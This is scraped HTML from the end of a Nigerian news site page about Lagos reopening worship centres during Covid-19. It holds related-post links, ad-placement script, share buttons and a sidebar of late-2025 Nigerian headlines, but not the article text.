			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/lagos-assembly-speaker-impeached-as-deputy-steps-in/"     class="crp_link post-22521"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="IMG3141 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3141-300x300.webp 300w" /></figure><span class="crp_title">Lagos Assembly Speaker, Impeached as Deputy Steps in</span></a></li><li><a href="https://dailytracker.com.ng/tinubu-inaugurates-first-phase-of-lagos-calabar-coastal-highway/"     class="crp_link post-22652"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Coastal Road | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Coastal-Road-300x300.jpeg 300w" /></figure><span class="crp_title">Tinubu Inaugurates First Phase Of Lagos-Calabar&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/lagos-govt-shuts-chrisland-school-over-pupils-death/"     class="crp_link post-22378"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="E1A6A4C596214D95822F853F0866D9C7 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2023/02/E1A6A4C5-9621-4D95-822F-853F0866D9C7-300x300.jpeg 300w" /></figure><span class="crp_title">Lagos Govt Shuts Chrisland School Over Pupil's Death</span></a></li><li><a href="https://dailytracker.com.ng/lagos-calabar-highway-okun-ajah-communitys-safe-umahi/"     class="crp_link post-22477"><figure><img width="106" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Umahi.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Umahi | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Umahi.jpg 322w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Umahi-212x300.jpg 212w" sizes="(max-width: 106px) 100vw, 106px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Umahi.jpg 322w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Umahi-212x300.jpg 212w" /></figure><span class="crp_title">Lagos-Calabar Highway: Okun-Ajah community’s safe – UMAHI</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-785843024" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-785843024-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-785843024');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-785843024-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-785843024-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-785843024-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-785843024-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/covid-19/" rel="tag">Covid-19</a><a href="https://dailytracker.com.ng/tag/lagos/" rel="tag">Lagos</a><a href="https://dailytracker.com.ng/tag/sanwo-olu/" rel="tag">Sanwo-Olu</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Covid-19: Lagos reopens worship centres, Aug. 7&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Covid-19: Lagos reopens worship centres, Aug. 7&url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F&title=Covid-19: Lagos reopens worship centres, Aug. 7" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Covid-19: Lagos reopens worship centres, Aug. 7 %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg&description=Covid-19: Lagos reopens worship centres, Aug. 7" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Covid-19: Lagos reopens worship centres, Aug. 7&body=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/edo-2020-obaseki-deputy-clash-over-poor-campaign-funding/" rel="prev">Edo 2020: Obaseki, Deputy clash over poor campaign funding</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/edo-modular-refinery-at-70-completion-as-obaseki-expands-states-industrial-base/" rel="next">Edo Modular Refinery at 70% completion, as Obaseki expands state’s industrial base</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-10854" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/covid-19-lagos-reopens-worship-centres-aug-7/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-243419002" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-243419002-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-243419002');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-243419002-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-243419002-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-243419002-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-243419002-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
